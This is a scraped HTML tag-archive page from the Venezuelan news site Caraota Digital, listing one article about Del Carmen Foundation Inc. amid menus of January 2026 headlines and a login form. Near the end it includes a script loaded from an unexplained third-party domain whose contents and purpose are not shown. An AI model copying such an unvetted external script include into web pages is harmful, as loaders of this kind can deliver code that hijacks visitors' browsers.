<time class="date published" datetime="2026-01-13T18:54:48-04:00">13 de enero de 2026, 6:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264352"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-jorge-rodriguez-dice-que-van-mas-de-400-personas-excarceladas-desde-2024/" title="EN VIDEO: Jorge Rodríguez dice que van más de «400 personas excarceladas» desde 2024">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-7.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-jorge-rodriguez-dice-que-van-mas-de-400-personas-excarceladas-desde-2024/" rel="bookmark">EN VIDEO: Jorge Rodríguez dice que van más de «400 personas excarceladas» desde 2024</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T17:53:13-04:00">13 de enero de 2026, 5:53 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="264401"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-viral-el-dramatico-rescate-de-un-esquiador-que-fue-sepultado-por-una-avalancha/" title="VIDEO VIRAL: El dramático rescate de un esquiador que fue «sepultado» por una avalancha">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rescate-Suiza-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-viral-el-dramatico-rescate-de-un-esquiador-que-fue-sepultado-por-una-avalancha/" rel="bookmark">VIDEO VIRAL: El dramático rescate de un esquiador que fue «sepultado» por una avalancha</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T21:04:12-04:00">13 de enero de 2026, 9:04 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264284"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/fotos-sensibles-descubrieron-a-recien-nacida-dentro-del-tanque-de-una-poceta-lo-que-paso-despues-sorprendio-a-todos/" title="FOTOS SENSIBLES: Descubrieron a recién nacida dentro del tanque de una poceta, lo que pasó después sorprendió a todos">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/recien-nacida.jpg" class="featured-img wp-post-image" alt="recién nacida" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/fotos-sensibles-descubrieron-a-recien-nacida-dentro-del-tanque-de-una-poceta-lo-que-paso-despues-sorprendio-a-todos/" rel="bookmark">FOTOS SENSIBLES: Descubrieron a recién nacida dentro del tanque de una poceta, lo que pasó después sorprendió a todos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T15:00:02-04:00">13 de enero de 2026, 3:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264222"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-advertencia-de-gustavo-petro-a-los-miembros-del-eln-si-no-abandonan-venezuela/" title="La advertencia de Gustavo Petro a los miembros del ELN si no abandonan Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Petro-11.jpg" class="featured-img wp-post-image" alt="Petro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-advertencia-de-gustavo-petro-a-los-miembros-del-eln-si-no-abandonan-venezuela/" rel="bookmark">La advertencia de Gustavo Petro a los miembros del ELN si no abandonan Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T11:09:57-04:00">13 de enero de 2026, 11:09 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264216"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-el-terrorifico-momento-que-vivio-una-esquiadora-cuando-fue-arrastrada-por-una-avalancha-iba-con-su-perro/" title="VIRAL: El terrorífico momento que vivió una esquiadora cuando fue arrastrada por una avalancha, iba con su perro">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/avalancha.jpg" class="featured-img wp-post-image" alt="avalancha" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-el-terrorifico-momento-que-vivio-una-esquiadora-cuando-fue-arrastrada-por-una-avalancha-iba-con-su-perro/" rel="bookmark">VIRAL: El terrorífico momento que vivió una esquiadora cuando fue arrastrada por una avalancha, iba con su perro</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T10:48:47-04:00">13 de enero de 2026, 10:48 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264197"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/asi-fue-la-llegada-a-roma-de-los-dos-presos-politicos-italianos-liberados-en-venezuela/" title="EN VIDEO: Así fue la llegada a Roma de los dos presos políticos italianos liberados en Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Italia-1.jpg" class="featured-img wp-post-image" alt="Italia" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/asi-fue-la-llegada-a-roma-de-los-dos-presos-politicos-italianos-liberados-en-venezuela/" rel="bookmark">EN VIDEO: Así fue la llegada a Roma de los dos presos políticos italianos liberados en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T09:36:36-04:00">13 de enero de 2026, 9:36 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="264279"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" title="Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/DAlessandro.jpg" class="featured-img wp-post-image" alt="D&#039;Alessandro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" rel="bookmark">Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T14:39:12-04:00">13 de enero de 2026, 2:39 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264227"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-investiga-una-denuncia-contra-julio-iglesias-por-agresiones-sexuales/" title="Fiscalía española investiga una denuncia contra Julio Iglesias por agresiones sexuales">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejulioiglesias821.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-investiga-una-denuncia-contra-julio-iglesias-por-agresiones-sexuales/" rel="bookmark">Fiscalía española investiga una denuncia contra Julio Iglesias por agresiones sexuales</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T11:15:13-04:00">13 de enero de 2026, 11:15 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264002"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-la-dura-critica-de-famoso-actor-de-los-vengadores-a-trump-por-el-ataque-a-venezuela/" title="VIRAL: La dura crítica de famoso actor de Los Vengadores a Trump por el ataque a Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Trump-25.jpg" class="featured-img wp-post-image" alt="Trump" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-la-dura-critica-de-famoso-actor-de-los-vengadores-a-trump-por-el-ataque-a-venezuela/" rel="bookmark">VIRAL: La dura crítica de famoso actor de Los Vengadores a Trump por el ataque a Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-12T12:40:37-04:00">12 de enero de 2026, 12:40 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263898"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fallecio-legendario-guitarrista-y-fundador-del-grupo-de-rock-grateful-dead/" title="Falleció legendario guitarrista y fundador del grupo de rock Grateful Dead">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/GRATEFUL-DEAD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fallecio-legendario-guitarrista-y-fundador-del-grupo-de-rock-grateful-dead/" rel="bookmark">Falleció legendario guitarrista y fundador del grupo de rock Grateful Dead</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-11T15:58:53-04:00">11 de enero de 2026, 3:58 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263879"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/video-la-desgarradora-reaccion-de-juan-pablo-raba-tras-el-fallecimiento-del-cantante-yeison-jimenez/" title="VIDEO: La desgarradora reacción de Juan Pablo Raba tras el fallecimiento del cantante Yeison Jiménez">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/juan-pablo-raba-yeison-jimenez.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/video-la-desgarradora-reaccion-de-juan-pablo-raba-tras-el-fallecimiento-del-cantante-yeison-jimenez/" rel="bookmark">VIDEO: La desgarradora reacción de Juan Pablo Raba tras el fallecimiento del cantante Yeison Jiménez</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-11T12:54:09-04:00">11 de enero de 2026, 12:54 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fdel-carmen-foundation-inc%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Del Carmen Foundation Inc.</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_27213" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="95631"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/del-carmen-foundation-inc-ha-impactado-en-la-vida-de-mas-de-2-000-ninos-venezolanos/" title="Del Carmen Foundation Inc. ha impactado en la vida de más de 2.000 niños venezolanos">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/08/FUNDACION-420x280.jpg" class="featured-img wp-post-image" alt="FUNDACIÓN" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/del-carmen-foundation-inc-ha-impactado-en-la-vida-de-mas-de-2-000-ninos-venezolanos/" rel="bookmark">Del Carmen Foundation Inc. ha impactado en la vida de más de 2.000 niños venezolanos</a></h3><p class="entry-summary">Ser “un faro de esperanza para los niños necesitados y huérfanos en&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1767845370' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1767845370 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-08-16T17:52:34-04:00">16 de agosto de 2023, 5:52 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="4aa9aca5b2b8d2246da1085e-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fdel-carmen-foundation-inc%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fdel-carmen-foundation-inc%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
